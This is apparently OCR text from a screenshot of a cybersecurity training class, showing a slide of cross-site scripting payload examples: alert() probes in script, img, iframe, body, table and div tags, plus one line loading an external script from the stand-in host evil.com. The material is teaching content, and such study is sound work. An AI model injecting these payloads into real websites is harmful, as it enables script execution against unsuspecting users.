 Recording
Week 3 (Unit 3) - Google Slide
Lab: Week 3 - Tech Fellow Tra
docs.google.com/presentation/d/
edit#slide=id.gb764d40e30_0_289
Apps
iOS Trello
Cyber Trello
TF Training
HackMD
iOS Cohort Weekl...
Cyber Cohort Wee...
Reporting
Special Projects
Student src
CybersecurityOve...
Spring 2021 TF So...
skateboard
Tech Fellow Traini...
Examples
<SCRIPT>alert('XSS')</SCRIPT>
<IMG SRC="#" ONERROR="alert('XSS')"/>
<INPUT TYPE="BUTTON" ONCLICK="alert('XSS')"/>
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
<!-- onload attribute -->
<body onload=alert("XSS")>
<!-- background attribute -->
<body background="javascript:alert("XSS")">
<!-- <table> tag XSS -->
<table background="javascript:alert('XSS')">
<!-- <td> tag XSS -->
<td background="javascript:alert('XSS')">
<!-- <div> tag XSS -->
<div style="background-image: url(javascript:alert('XSS'))">
<!-- <div> tag XSS -->
<div style="width: expression(alert('XSS'));">
<!-- tag XSS using lesser-known attributes -->
<img dynsrc="javascript:alert('XSS')">
<img lowsrc="javascript:alert('XSS')">
<!-- External script -->
<script src=http://evil.com/xss.js></script>
!
CODE
PATH
*ORG
Chat
From Omogbo